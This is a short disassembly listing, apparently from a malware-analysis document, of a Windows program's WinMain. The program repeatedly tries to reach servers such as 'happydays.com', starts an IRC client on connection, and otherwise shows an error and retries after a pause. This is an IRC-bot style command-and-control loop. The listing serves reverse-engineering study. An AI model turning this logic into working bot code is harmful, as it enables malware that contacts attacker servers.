 mov     [ebp+var_C], 4
loc_402AFE:
mov     edx, [ebp+var_C]
mov     eax, edx
add     eax, eax
add     eax, edx
shl     eax, 3
add     eax, offset _servers ; "happydays.com"
mov     [esp], eax      ; pNodeName
call    __Z15connecttoserverPc ; connecttoserver(char *)
test    eax, eax
setz    al
test    al, al
jz      short loc_402B31
locret_402B82:
leave
retn    10h
; } // starts at 4029EF
_WinMain@16 endp
call    __Z9ircclientv  ; ircclient(void)
mov     dword ptr [esp], 0FFFFFFFFh ; Code
call    _exit
loc_402B31:               ; uType
mov     dword ptr [esp+0Ch], 1000h
mov     dword ptr [esp+8], offset aAlert ; "Alert"
mov     dword ptr [esp+4], offset aCannotConnectT ; "Cannot connect to server"
mov     dword ptr [esp], 0 ; hWnd
call    _MessageBoxA@16 ; MessageBoxA(x,x,x,x)
sub     esp, 10h
cmp     eax, 7
setz    al
test    al, al
jz      short loc_402B6E
mov     dword ptr [esp], 0 ; Code
call    _exit
loc_402B6E:               ; dwMilliseconds
mov     dword ptr [esp], 1388h
call    _Sleep@4        ; Sleep(x)
sub     esp, 4
jmp     loc_402AFE